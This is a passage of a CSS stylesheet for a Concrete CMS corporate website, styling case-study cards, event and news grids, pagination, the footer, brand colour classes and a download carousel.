  margin-bottom: 2rem;
}

.ccm-page aside.sidebar .wrapper.case-study {
  margin-bottom: 2rem;
}

.ccm-page .wrapper.case-study {
  background: #eceff1;
  border-radius: 10px;
  box-shadow:  0px 0px 17px -8px rgb(0 0 0 / 20%);
  height:  100%;
  overflow: hidden;
  padding-bottom: 1rem;
  transition: 0.3s;
  transform: translateZ(0);
  backface-visibility: hidden;
}

.ccm-page .wrapper.case-study:hover,
.ccm-page .wrapper.case-study:active,
.ccm-page .wrapper.case-study:focus {
  transform: scale(1.02);
}

.ccm-page .wrapper.case-study.video-item:hover,
.ccm-page .wrapper.case-study.video-item:active,
.ccm-page .wrapper.case-study.video-item:focus {
  cursor: pointer;
}

.ccm-page .wrapper.case-study.video-item:hover .play-icon,
.ccm-page .wrapper.case-study.video-item:active .play-icon,
.ccm-page .wrapper.case-study.video-item:focus .play-icon {
  opacity: .7;
}

.case-study-image-wrappper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 10px;
  display: block;
  width: 100%;
  margin: 0 0 10px;
  padding-top: 65%;
  position: relative;
  z-index: 10;
}

.case-study-image-wrappper img {
  border-radius: 0;
  margin: auto;
}

.case-study-image-wrappper .logo-wrapper {
  background: #fff;
  border-radius: 0 10px 0 0;
  bottom: 0;
  display: flex;
  height: 50px;
  left: 0;
  margin-left: -2px;
  padding: 3px;
  position: absolute;
  text-align: center;
  width: 70%;
}

.main-col .case-study-image-wrappper {
  padding-top: 0;
}


.main-col .case-study-image-wrappper .logo-wrapper {
  bottom: 2rem;
  width: 220px;
}

.case-study-image-wrappper.video {
  background-size: 130%;
}

.case-study-image-wrappper.video .play-icon,
.case-study-image-wrappper.video .download-icon {
    height: 80px;
    left: 50%;
    margin: 0 0 0 -13%;
    opacity: 1;
    position: absolute;
    top: 20%;
    width: 26%;
}

.case-study-image-wrappper.video .logo-wrapper img {
  max-height: 40px;
  max-width: 120px;  
}

.ccm-page .wrapper.case-study .text-wrapper {
  padding: 0 15px;
}

.ccm-page .wrapper.case-study .text-wrapper p {
  padding-bottom: 0;
}

.ccm-page .wrapper.case-study .icon-link svg {
  margin: 0 0.5rem 0 0;
  width: 25px;
}

.ccm-page .wrapper.case-study .icon-link svg path {
  transition: 0.3s;
  transform: translateZ(0);
  fill: #086384!important;
}

.ccm-page .wrapper.case-study .icon-link:hover path {
  fill: #00B3E1!important;
}

.ccm-page .casestudy-grid p.thumb-logo,
.ccm-page .casestudy-block p.thumb-logo {
  margin: 0;
  display: table-cell;
  vertical-align: bottom;
  width: 600px;
  position: relative;
}

.ccm-page .casestudy-grid p.thumb-logo img,
.ccm-page .casestudy-block p.thumb-logo img {
  vertical-align: bottom;
}


.ccm-page .casestudy-grid .feature {
  background-color: #eceff1;
  border-radius: 15px;
}

.ccm-page .events-grid {
  margin-bottom: 0.7rem; 
}
.ccm-page .events-grid p,
.ccm-page .events-grid a p {
  padding: 0;
  margin: 0;
}
.ccm-page .events-grid h3,
.ccm-page .news-grid h3 {
  font-size: 1.4rem;
}
.ccm-page .events-grid .videoImage {
   margin-bottom: 0.5rem;
}
.ccm-page .news-grid .thumb-image {
   margin-bottom: 0.7rem;
}
.ccm-page .news-grid .news-img {
  display: table-cell;
  vertical-align: bottom;
}

.ccm-page .events-grid .thumb-image,
.ccm-page .casestudy-grid .thumb-image,
.ccm-page .casestudy-block .thumb-image,
.ccm-page .news-grid .thumb-image {
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}
.ccm-page .events-grid .column:hover .thumb-image,
.ccm-page .casestudy-grid .column:hover .thumb-image,
.ccm-page .casestudy-block:hover .thumb-image,
.ccm-page .news-grid .column:hover .thumb-image {
  opacity: 0.8;
}


/*.ccm-page .events-grid button {
  background-color: #00b3e1;
}
.ccm-page .events-grid button:hover {
  background-color: #029bc2;
}*/

.ccm-page .events-grid button.teal {
  background-color: #50677b!important;
}

/* .ccm-page .events-grid.technology-on-demand button.teal:hover */
.ccm-page .events-grid button.teal:hover {
  background-color: #3c4c5a!important;
}


.ccm-page .news-item,
.ccm-page .event-item {
  display: block;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.ccm-page .news-item:hover,
.ccm-page .event-item:hover {
   background: #f6f7f8;
}
/*
.ccm-page .dark .news-item:hover,
.ccm-page .dark .event-item:hover {
   background: #2b3139;
} */

.ccm-page .event-image {
    position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background-color: #313E4A;
  min-height: 7rem;
}

.ccm-page .event-buttons {
    position: absolute;
    bottom: 0.3rem;
    right: 0.5rem;
    left: 0.5rem;
    text-align: right;
}

.ccm-page .event-date {
    display: block;
    background-color: #50677b;
    height: 6rem;
    width: 4.5rem;
    border-radius: 3px;
    overflow:hidden;
    padding-top: 3rem;
    padding-left: 0.7rem;
}
.ccm-page .event-dates {
   margin-bottom: 1.5rem;
}
.ccm-page .event-dates .event-date {
   float: left;
   margin-right: 0.5rem;
   margin-bottom: 0.2rem;
}
.ccm-page .event-dates .event-details {
   margin-top: 0.4rem;
   margin-left: 5rem;
}
.ccm-page .event-dates .button.secondary,
.ccm-page a.register-now {
  background-color: #00b3e1;
  font-size: 1.3rem;
  padding: 0.3em 0.5em;
  min-width: 250px;
}

.ccm-page .event-dates .button.secondary:hover,
.ccm-page a.register-now:hover {
  background-color: #029bc2;
}

.page-title-buttons {
  padding-top: 13px;
  text-align: right;
}

.page-title-buttons .button {
  background-color: #00b3e1;
}

.page-title-buttons .button:hover {
  background-color: #029bc2;
}

@media screen and (max-width: 46.1875em) {
  .page-title-buttons {
    padding-top: 13px;
    text-align: left;
  }
}

.ccm-page .event-image .event-date,
.ccm-page .feature-content .event-date {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
}
.ccm-page .event-date .day {
    color: #ffffff;
    font-size: 2.8rem;
    line-height: 0;
    font-weight: 100;
    text-align: left;
    margin: 0 0 0 -0.4rem;
    padding: 0;
    display: inline-block;
}
.ccm-page .event-date .month {
    color: #ffffff;
    font-size: 1.4rem;
    line-height: 0;
    font-weight: 300;
    text-align: left;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.ccm-page.page-template-home .event-date {
  background: rgba(255,255,255,0.8);
  border-radius: 0;
  color: #313E4A;
  bottom: 0;
  height: auto;
  left: 0;
  padding: 0.5rem 1rem;
  position: absolute;
  right: 0;
  text-align: right;
  top: auto;
  width: 100%;
}

.ccm-page.page-template-home .event-date h4 {
  font-weight: 400;
  margin: 0; 
}

.ccm-page.page-template-home .event-date .seperator-bar {
  border-right: 1px solid #313E4A;
  height: 100%;
  margin: 0 0.5rem 0 0.3rem;
  padding: 0 0.5rem 0 0.3rem;
  width: 1px;
}

.ccm-page ul.accordion {
  border-radius: 3px; 
}

.ccm-page ul.taglist a,
.ccm-page ul.accordion a {
  text-decoration: none;
}

.ccm-page ul.accordion li:before {
  content: '';
  display: none;
}

.ccm-page .listContainer {overflow:hidden;}

.ccm-page .simpleList .columns {position: relative;}
.ccm-page .simpleList p {margin-bottom: 0; color:#3E4147;}
.ccm-page .simpleList a {position: absolute; display:block; width:100%; height:100%; z-index: 201;}
.ccm-page .simpleList .row {padding: 0.2em; border-bottom: 1px solid #D3D6D9; display: block}

.ccm-page .simpleList .listContent {line-height:1.2em; height:1.2em; overflow:hidden;}
.ccm-page .simpleList .listContent p {padding-right: 0; font-size: 0.9rem;}
.ccm-page .simpleList.socialList .listContent p {margin-left: 0;}
.ccm-page .simpleList .listContent i {color:#B5B8BD; margin-left: -2em; display: none;}

.ccm-page .simpleList a:hover + .row {background: #F1F4F5;  transition: background-color 300ms ease-out;}

.ccm-page .callout.case-study {
}

.ccm-page .customers-link {
  margin-top: -2.8rem;
}
.ccm-page .customers-link i.button {
  font-size: 3rem;
  padding: 0;
  width: 4.7rem;
  height: 4.7rem;
  border-radius: 1000px;
  border: 0.5rem solid #fff;
}
.ccm-page .callout.square {
  position: relative;
  margin-left: 1rem
}
.ccm-page .callout.square span {
  position: absolute;
  bottom: 0.5rem;
  right: 0.7rem;
  font-size: 1.4rem;
  font-weight: 100;
  text-align: right;
}

  .ccm-page main .menu-search {
    margin: 0 0 1.5rem;
    padding-top: 0;
    position: relative;
  }

  .ccm-page main .menu-search input {
    background: none;
    border-bottom: 1px solid #64fffc;
    border-radius: 0;
    color: #282B2F;
    padding-left: 0;
  }

  @media screen and (min-width: 46.25em) {
    .ccm-page main .menu-search input {
      width: 40%;
    }
  }

  .ccm-page main .menu-search input:hover,
  .ccm-page main .menu-search input:active,
  .ccm-page main .menu-search input:focus {
    border-bottom: 1px solid #00b3e1;
  }

  .ccm-page main .menu-search .bi-search,
  .ccm-page main .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #8eb927;
    font-weight: 400;
    display: none;
  }

  .ccm-page main .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  
  .issuuembed.issuu-isrendered,
  .ccm-page input.ccm-input-date {
width: 100%!important;
}
.quote-form {
  padding-top: 0.5rem;
}
select.form-control {
  border: 1px solid #ccc;
}
.quote-form input.form-control,
.quote-form textarea.form-control,
.quote-form select.form-control {
  padding: 0.2rem 0.6rem;
  font-size: 14px;
  line-height: 18px;
  color: #555555;
  margin-bottom: 0.2rem;
  border: 1px solid #ccc;
}
.quote-form select.form-control {
  padding-right: 2rem;
}
.quote-form input.form-control:focus,
.quote-form textarea.form-control:focus,
.quote-form select.form-control:focus {
  border: 1px solid #8eb927;
}
.quote-form .form-actions {
  padding-top: 1rem;
}
.ccm-page .checkboxList {
  display: inline-block;
}

.ccm-page .form-block.callout {
  padding: 1.5rem 0 1rem 0;
}

@media screen and (max-width: 46.1875em) {
  div.ccm-layout-column {width: 100% !important;}
}

.no-js #primary-nav {
  display: none;
}

/* Pagination styles */
.ccm-pagination-wrapper {
  text-align: center;
}
.pager {
  margin-left: 0!important;
  margin-bottom: 1rem; }
  .pager::before, .pager::after {
    content: ' ';
    display: table; }
  .pager::after {
    clear: both; }
  .pager li {
    font-size: 0.875rem;
    margin-right: 0.0625rem;
    border-radius: 3px;
    display: none; }
    .pager li:last-child, .pager li:first-child {
      display: inline-block; }
    @media screen and (min-width: 46.25em) {
      .pager li {
        display: inline-block; } }
  .pager a,
  .pager button {
    color: #2b3139;
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 3px;
    border: none !important; }
    .pager li:before {
      display: none;
    }
    .pager a:hover,
    .pager button:hover {
      background: #cccdcf; }
  .pager .current {
    padding: 0.1875rem 0.625rem;
    background: #086384;
    color: #ffffff;
    cursor: default; }
  .pager .disabled {
    padding: 0.1875rem 0.625rem;
    color: #313E4A;
    cursor: not-allowed; }
    .pager .disabled:hover {
      background: transparent; }
  .pager .ellipsis::after {
    content: '\2026';
    padding: 0.1875rem 0.625rem;
    color: #2b3139; }

.pager-previous a::before,
.pager-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem; }

.pager-next a::after,
.pager-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem; }

/* Footer Styles */

.ccm-page .footer-logo {
  margin: 0.5rem 1rem;
  display: inline-block;
}
.ccm-page footer .links {
  padding-left: 2rem;
  margin-bottom: 2rem;
}
.ccm-page footer .newsletter {
  padding-right: 2rem;
}

.ccm-page footer {
  background-color: #0E1426;
  padding: 2rem 0;
}
.ccm-page footer li,
.ccm-page footer a,
.ccm-page footer h4 {
  color: #b9c3cc;
}

.ccm-page footer .footer-social h4 {
  font-size: 1.8rem;
}

.ccm-page footer a:hover {
  color: #ffffff;
}
.ccm-page footer h4 {
  font-size: 0.8rem;
  font-weight: 800;
  margin-top: 1rem;
}
.ccm-page footer ul {
  list-style-type: none;
  margin: 0;
}
.ccm-page footer li {
  font-size: 0.8rem;
}
.ccm-page footer .legal {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 1px solid #3b4550;
}
.ccm-page footer .legal li {
  display: inline;
  padding: 0 2rem 0 0;
}
.ccm-page footer .legal li,
.ccm-page footer .legal a {
  color: #8395a7;
}
.ccm-page footer .social ul li {
  padding: 1.5rem 3rem 0 0;
}
.ccm-page footer .callout {
  background-color: #2b3139;
  color: #abb1b7 !important;
  font-size: 0.8rem;
  margin-bottom: 2rem !important;
}
.ccm-page footer [type='text'], 
.ccm-page footer [type='email'], 
.ccm-page footer textarea, 
.ccm-page footer select {
    height: 1.8375rem;
  padding: 0.2rem 0.5rem;
  border: none;
  margin: 0 0 0.3rem;
  font-family: inherit;
  font-size: 0.8rem;
  color: #2b3139;
  background-color: rgba(255, 255, 255, 0.8);
}
.ccm-page footer select {background-color: rgba(255, 255, 255, 0.5);}
.ccm-page footer [type='text']:focus, 
.ccm-page footer [type='email']:focus, 
.ccm-page footer textarea:focus, 
.ccm-page footer select:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
.ccm-page footer input::placeholder,
.ccm-page footer textarea::placeholder {
  color: #3b444f; }

.ccm-page footer select {
  padding-right: 2rem;
}
.ccm-page footer .legal,
.ccm-page footer .social {
  text-align: center;
}
.ccm-page .stripe.cta p {
  margin-bottom: 0.2rem;
}
.ccm-page .stripe.cta p .lead,
.ccm-page .stripe.cta p.lead {
  margin-bottom: 1rem;
  display: block;
}

.ccm-page footer .legal small.disclaimer {
  display: block;
  text-align: center;
  color:#8395a7;
  margin-bottom:10px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page footer .legal ul li {
  padding: 0 2rem;
}
.ccm-page footer .social ul li {
  padding: 0.5rem;
}
}

.footer-social a svg {
  width: 24px;
}

.footer-social a svg path {
  fill: #b9c3cc;
}

.footer-social a:hover svg path {
  fill: #fff;
}

/* colours 
black: #2b3139 rgba(43, 49, 57, 1)
dark: #3b444f
medium: #313E4A
old-medium: #808388
light: #cccdcf
primary burgundy: #a30046 rgba(163, 0, 70, 1)
primary red: #ee3524 rgba(238, 53, 36, 1)
primary teal: #008c99 rgba(0, 140, 153, 1)
primary navy: #06357a rgba(6, 53, 122, 1)
secondary orange: #f15d2f rgba(241, 93, 47, 1)
secondary lime: #E3E65B rgba(227, 230, 91, 1)
secondary aqua: #75c7b9 rgba(117, 199, 185, 1)
secondary blue: #5091cd rgba(255, 203, 5, 1)
secondary yellow: #ffcb05 rgba(255, 203, 5, 1)
cta green: #8eb927 rgba(142, 185, 39, 1)
bytes-dark-blue: #50677b
bytes-light-blue: #00b3e1
bytes-green: #6cbe99
bytes-maroon: #c20344
bytes-gold: #f39200


*/

.ccm-page .stripe.coloured,
.ccm-page .callout.coloured {
  background-color: #1A2139;
}

.ccm-page .stripe.coloured p,
.ccm-page .stripe.coloured li,
.ccm-page .stripe.coloured h1,
.ccm-page .stripe.coloured h2,
.ccm-page .stripe.coloured h3,
.ccm-page .stripe.coloured h4,
.ccm-page .stripe.coloured h5,
.ccm-page .stripe.coloured h6,
.ccm-page .stripe.coloured form label,
.ccm-page .stripe.coloured form legend,
.ccm-page .callout.coloured p,
.ccm-page .callout.coloured li,
.ccm-page .callout.coloured h1,
.ccm-page .callout.coloured h2,
.ccm-page .callout.coloured h3,
.ccm-page .callout.coloured h4,
.ccm-page .callout.coloured h5,
.ccm-page .callout.coloured h6,
.ccm-page .callout.coloured form label,
.ccm-page .callout.coloured strong {
  color: #ffffff!important;
}

.ccm-page .stripe.coloured p a,
.ccm-page .callout.coloured p a {
 color: #64fffc!important;
}


.ccm-page .stripe.coloured p a.button,
.ccm-page .callout.coloured p a.button {
  background-color: #64fffc!important;
  color: #1A2139!important;
}

.ccm-page .stripe.coloured p a.button:hover,
.ccm-page .stripe.coloured p a.button:active,
.ccm-page .stripe.coloured p a.button:focus,
.ccm-page .callout.coloured p a.button:hover,
.ccm-page .callout.coloured p a.button:active,
.ccm-page .callout.coloured p a.button:focus {
  background-color: #0E1426!important;
  color: #64fffc!important;
}

/*.ccm-page .stripe.cta span.lime { color: #E3E65B; }

.ccm-page.page-type-pe-post.aqua .stripe { background-color: #d2eeea; color: #004237;  background-color: #c1e7f1; color: #50677b;}
.ccm-page.page-type-career-opportunity.yellow .stripe { background-color: #ffefc4; color:#685301; }

.ccm-page.burgundy .stripe.coloured,
.ccm-page.burgundy .callout.coloured,
.ccm-page .callout.coloured.burgundy,
.ccm-page.burgundy .pager .current { background-color: #a30046; }
.ccm-page.red .stripe.coloured,
.ccm-page.red .callout.coloured,
.ccm-page .callout.coloured.red,
.ccm-page .callout.alert,
.ccm-page.red .pager .current { background-color: #ee3524; }
.ccm-page.teal .stripe.coloured,
.ccm-page.teal .callout.coloured,
.ccm-page .callout.coloured.teal,
.ccm-page.teal .pager .current { background-color: #008c99; }
.ccm-page.navy .stripe.coloured,
.ccm-page.navy .callout.coloured,
.ccm-page .callout.coloured.navy,
.ccm-page.navy .pager .current { background-color: #06357a; }
.ccm-page.orange .stripe.coloured,
.ccm-page.orange .callout.coloured,
.ccm-page .callout.coloured.orange,
.ccm-page.orange .pager .current { background-color: #f15d2f; }
.ccm-page.lime .stripe.coloured,
.ccm-page.lime .callout.coloured,
.ccm-page .callout.coloured.lime,
.ccm-page.lime .pager .current { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page.aqua .stripe.coloured,
.ccm-page .aquabox,
.ccm-page.aqua .callout.coloured,
.ccm-page .callout.coloured.aqua,
.ccm-page.aqua .pager .current { /*background-color: #75c7b9; background-color: #00b3e1; }
.ccm-page.blue .stripe.coloured,
.ccm-page.blue .callout.coloured,
.ccm-page .callout.coloured.blue,
.ccm-page.blue .pager .current { background-color: #5091cd; }
.ccm-page.yellow .stripe.coloured,
.ccm-page.yellow .callout.coloured,
.ccm-page .callout.coloured.yellow,
.ccm-page.yellow .pager .current { background-color: #ffcb05; color: #2b3139 !important; }
.ccm-page.bytes-dark-blue .stripe.coloured,
.ccm-page.bytes-dark-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-dark-blue,
.ccm-page.bytes-dark-blue .pager .current { background-color: #50677b; }
.ccm-page.bytes-light-blue .stripe.coloured,
.ccm-page.bytes-light-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-light-blue,
.ccm-page.bytes-light-blue .pager .current { background-color: #00b3e1; }
.ccm-page.bytes-green .stripe.coloured,
.ccm-page.bytes-green .callout.coloured,
.ccm-page .callout.coloured.bytes-green,
.ccm-page.bytes-green .pager .current { background-color: #6cbe99; }
.ccm-page.bytes-maroon .stripe.coloured,
.ccm-page.bytes-maroon .callout.coloured,
.ccm-page .callout.coloured.bytes-maroon,
.ccm-page.bytes-maroon .pager .current { background-color: #c20344; }
.ccm-page.bytes-gold .stripe.coloured,
.ccm-page.bytes-gold .callout.coloured,
.ccm-page .callout.coloured.bytes-gold,
.ccm-page.bytes-gold .pager .current { background-color: #f39200; }

.ccm-page .aquabox {
  color: #fff;
  margin: 0 0 1rem 0;
    padding: 1rem;
    border: none;
    border-radius: 3px;
    position: relative;
}
.ccm-page .aquabox > :first-child {
    margin-top: 0;
}

.ccm-page p.burgundy { color: #a30046; }
.ccm-page p.red { color: #ee3524; }
.ccm-page p.teal { color: #008c99; }
.ccm-page p.navy { color: #06357a; }
.ccm-page p.orange { color: #f15d2f; }
.ccm-page p.lime { color: #E3E65B; }
.ccm-page p.aqua { color: #75c7b9; }
.ccm-page p.blue { color: #5091cd; }
.ccm-page p.yellow { color: #ffcb05; }
.ccm-page p.bytes-dark-blue { color: #50677b; }
.ccm-page p.bytes-light-blue { color: #00b3e1; }
.ccm-page p.bytes-green { color: #6cbe99; }
.ccm-page p.bytes-maroon { color: #c20344; }
.ccm-page p.bytes-gold { color: #f39200; }

.ccm-page .callout.bordered.burgundy { border-color: #a30046; }
.ccm-page .callout.bordered.red { border-color: #ee3524; }
.ccm-page .callout.bordered.teal { border-color: #008c99; }
.ccm-page .callout.bordered.navy { border-color: #06357a; }
.ccm-page .callout.bordered.orange { border-color: #f15d2f; }
.ccm-page .callout.bordered.lime { border-color: #E3E65B; }
.ccm-page .callout.bordered.aqua { border-color: #75c7b9; }
.ccm-page .callout.bordered.blue { border-color: #5091cd; }
.ccm-page .callout.bordered.yellow { border-color: #ffcb05; }
.ccm-page .callout.bordered.bytes-dark-blue { border-color: #50677b; }
.ccm-page .callout.bordered.bytes-light-blue { border-color: #00b3e1; }
.ccm-page .callout.bordered.bytes-green { border-color: #6cbe99; }
.ccm-page .callout.bordered.bytes-maroon { border-color: #c20344; }
.ccm-page .callout.bordered.bytes-gold { border-color: #f39200; }

.ccm-page .coloured p a,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page .coloured h1 a,
.ccm-page .coloured h2 a:not(.forward-link),
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page .coloured h4 a,
.ccm-page .coloured h5 a,
.ccm-page .coloured h6 a { border-bottom: 1px dashed #ffffff; }
.ccm-page .coloured p a:hover,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page .coloured h1 a:hover,
.ccm-page .coloured h2 a:not(.forward-link):hover,
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page .coloured h4 a:hover,
.ccm-page .coloured h5 a:hover,
.ccm-page .coloured h6 a:hover { border-bottom: 1px solid #ffffff; }
.ccm-page.lime .coloured p a,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.lime .coloured h1 a,
.ccm-page.lime .coloured h2 a:not(.forward-link),
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.lime .coloured h4 a,
.ccm-page.lime .coloured h5 a,
.ccm-page.lime .coloured h6 a { border-bottom: 1px dashed #313E4A; }
.ccm-page.lime .coloured p a:hover,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.lime .coloured h1 a:hover,
.ccm-page.lime .coloured h2 a:not(.forward-link):hover,
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.lime .coloured h4 a:hover,
.ccm-page.lime .coloured h5 a:hover,
.ccm-page.lime .coloured h6 a:hover { border-bottom: 1px solid #313E4A; }
.ccm-page.yellow .coloured p a,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.yellow .coloured h1 a,
.ccm-page.yellow .coloured h2 a:not(.forward-link),
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.yellow .coloured h4 a,
.ccm-page.yellow .coloured h5 a,
.ccm-page.yellow .coloured h6 a { border-bottom: 1px dashed #2b3139; }
.ccm-page.yellow .coloured p a:hover,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.yellow .coloured h1 a:hover,
.ccm-page.yellow .coloured h2 a:not(.forward-link):hover,
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.yellow .coloured h4 a:hover,
.ccm-page.yellow .coloured h5 a:hover,
.ccm-page.yellow .coloured h6 a:hover { border-bottom: 1px solid #2b3139; }

.ccm-page .coloured .underlined { padding-bottom: 0.5rem; border-bottom: 1px solid #ffffff; }
.ccm-page .coloured .underlined a { color: inherit; }

.ccm-page .stripe.coloured button,
.ccm-page .stripe.coloured .button,
.ccm-page .stripe .transparent-button,
.ccm-page .callout.coloured button,
.ccm-page .callout.coloured .button { border: 1px solid #ffffff; background: inherit; }
.ccm-page .stripe.coloured button:hover,
.ccm-page .stripe.coloured .button:hover,
.ccm-page .callout.coloured button:hover,
.ccm-page .callout.coloured .button:hover,
.ccm-page .transparent-button:hover { background: rgba(0,0,0,0.14); }
.ccm-page.lime .stripe.coloured button,
.ccm-page.lime .stripe.coloured .button,
.ccm-page.lime .callout.coloured button,
.ccm-page.lime .callout.coloured .button { color: #313E4A; border: 1px solid #313E4A; background: inherit; }
.ccm-page.lime .stripe.coloured button:hover,
.ccm-page.lime .stripe.coloured .button:hover,
.ccm-page.lime .callout.coloured button:hover,
.ccm-page.lime .callout.coloured .button:hover { background: rgba(255,255,255,0.14); }
.ccm-page.yellow .stripe.coloured button,
.ccm-page.yellow .stripe.coloured .button,
.ccm-page.yellow .callout.coloured button,
.ccm-page.yellow .callout.coloured .button { color: #2b3139; border: 1px solid #2b3139; background: inherit; }
.ccm-page.yellow .stripe.coloured button:hover,
.ccm-page.yellow .stripe.coloured .button:hover,
.ccm-page.yellow .callout.coloured button:hover,
.ccm-page.yellow .callout.coloured .button:hover { background: rgba(255,255,255,0.8); }


.ccm-page .button.coloured.burgundy,
.ccm-page .callout.coloured.burgundy { background-color: #a30046; }
.ccm-page .button.coloured.red,
.ccm-page .callout.coloured.red,
.quote-form .callout.coloured.red { background-color: #ee3524; }
.ccm-page .button.coloured.teal,
.ccm-page .callout.coloured.teal { background-color: #008c99; }
.ccm-page .button.coloured.navy,
.ccm-page .callout.coloured.navy { background-color: #06357a; }
.ccm-page .button.coloured.orange,
.ccm-page .callout.coloured.orange { background-color: #f15d2f; }
.ccm-page .button.coloured.lime,
.ccm-page .callout.coloured.lime { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page .button.coloured.aqua,
.ccm-page .callout.coloured.aqua,
.ccm-page .button.aqua { background-color: #75c7b9; }
.ccm-page .button.coloured.blue,
.ccm-page .callout.coloured.blue { background-color: #5091cd; }
.ccm-page .button.coloured.yellow,
.ccm-page .callout.coloured.yellow { background-color: #ffcb05; color: #2b3139 !important; }

.ccm-page .button.coloured.bytes-dark-blue,
.ccm-page .callout.coloured.bytes-dark-blue { background-color: #50677b; }
.ccm-page .button.coloured.bytes-light-blue,
.ccm-page .callout.coloured.bytes-light-blue { background-color: #00b3e1; }
.ccm-page .button.coloured.bytes-green,
.ccm-page .callout.coloured.bytes-green { background-color: #6cbe99; }
.ccm-page .button.coloured.bytes-maroon,
.ccm-page .callout.coloured.bytes-maroon { background-color: #c20344; }
.ccm-page .button.coloured.bytes-gold,
.ccm-page .callout.coloured.bytes-gold { background-color: #f39200; }

.ccm-page .dark .button.hollow,
.ccm-page .dark .button.hollow:hover { border-color: #ffffff; color: #ffffff; }
.ccm-page .dark .button.hollow:hover,
.ccm-page .dark a:hover > .button.hollow,
.ccm-page .dark div:hover > a > .button.hollow { background-color: rgba(0,0,0,0.2) !important;}
.ccm-page.yellow .dark .button.hollow { border-color: #ffcb05; color: #ffcb05; }
*/
/* Overides for 'managed services' section */
.ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border-bottom: 5px solid #ffb800;
}

.ccm-page nav.primary li.managed-services:hover > a i,
.ccm-page nav.primary li.managed-services.current > a i,
.ccm-page nav.primary li.managed-services a:hover i,
.ccm-page nav.primary li.managed-services:hover > a:before,
.ccm-page nav.primary li.managed-services.active > a:before,
.ccm-page nav.primary li.managed-services.current > a:before,
.ccm-page nav li.managed-services .submenu > div > li > a:hover i,
.ccm-page nav li.managed-services .submenu > div > li:hover > a i,
.ccm-page nav li.managed-services .submenu > div > li.current > a i,
.ccm-page nav.primary li.managed-services li:hover > a:before,
.ccm-page nav.primary li.managed-services li.active > a:before,
.ccm-page nav.primary li.managed-services li.current > a:before {
  color: #ffb800;
}
.ccm-page nav li.managed-services .submenu > div > li > a:hover img,
.ccm-page nav li.managed-services .submenu > div > li:hover > a img {
  border-color: #ffb800;
}
.ccm-page nav.primary .toplevel > li.managed-services:hover > a,
.ccm-page nav.primary .toplevel > li.managed-services.active > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffb800;
}
.ccm-page .topbar .toplevel > li.managed-services:hover > a {
  background: #ffb800;
}

@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 1rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
    padding-left: 0.4rem!important;
    padding-right: 0.4rem!important;
  }
}

@media screen and (min-width: 46.25em) and (max-width: 54em) {
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 0.85rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
      padding-left: 0.4rem!important;
      padding-right: 0.4rem!important;
  }
  .ccm-page header .logo a img {
    height: 55px!important;
    padding-top: 5px;
  }
}

@media screen and (max-width: 46.25em) {
  .ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border: none;
  }
  .ccm-page nav.primary li.managed-services > a i,
  .ccm-page nav.primary li.managed-services > a:hover i {
    color: #ffb800!important;
  }
}

/* END of Overides for 'managed services' section */

/* download-carousel */

.download-carousel {
  margin-bottom: 2rem;
}

.download-carousel .text-wrapper {
  text-align: center;
  padding: 0 30px 0 0;
}

.download-carousel .swiper-pagination {
  position: absolute;
    top: -2.7rem;
    right: 0;
    bottom: auto;
    left: auto;
    width: auto;
}

.download-carousel .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

.download-carousel .download-link {
  background-color: #000;
  font-weight: 400!important;
}

@media screen and (max-width: 46.25em) {
  .download-carousel .text-wrapper {
    margin-top: 1rem;
  }

  .download-carousel .swiper-button-prev, 
  .download-carousel .swiper-button-next {
    top: 25%;
  }

}

/* Case studies */

.page-template-case-study .overlay-icon,
.page-template-news-article .overlay-icon,
#share-links a {
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
